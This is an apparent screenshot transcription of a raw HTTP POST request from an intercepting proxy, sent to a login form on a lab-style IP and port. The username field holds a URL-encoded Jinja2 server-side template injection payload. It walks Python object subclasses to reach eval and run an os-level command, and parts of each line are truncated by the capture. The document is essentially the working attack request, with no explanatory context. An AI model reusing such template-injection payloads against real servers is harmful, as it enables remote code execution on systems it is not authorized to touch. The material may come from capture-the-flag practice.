 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 101.43.57.52:30081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 674
9 Origin: http://101.43.57.52:30081
.0 Connection: close
.1 Referer: http://101.43.57.52:30081/
.2 Upgrade-Insecure-Requests: 1
.3
.4 username=
%7B%25%2520for%2520c%2520in%2520%5B%5D.__class__.__base__.__subclasses__%28%29%2520%25%7D%7B%25%2520if%2520c.__
520%25%7D%7B%25%2520for%2520b%2520in%2520c.__init__.__globals__.values%28%29%2520%25%7D%7B%25%2520if%2520b.__cl
%7B%25%2520if%2520%2527eval%2527%2520in%2520b.keys%28%29%2520%25%7D%7B%7B%2520b%5B%2527eval%2527%5D%28%2527__i
g%2522%29.read%28%29%2527%29%2520%7D%7D%7B%25%2520endif%2520%25%7D%7B%25%2520endif%2520%25%7D%7B%25%2520endfor
endfor%2520%25%7D+&password=1